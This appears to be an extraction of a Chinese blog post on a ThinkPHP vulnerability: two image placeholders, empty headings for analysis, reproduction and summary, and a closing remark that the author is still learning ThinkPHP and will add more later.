



漏洞分析

漏洞复现

总结

因为对thinkphp也不是很熟悉,没有系统的学过,所以整条链什么的调试下来可能并不是太清晰,不过暂时先这么记录着,以后还会继续补充添加。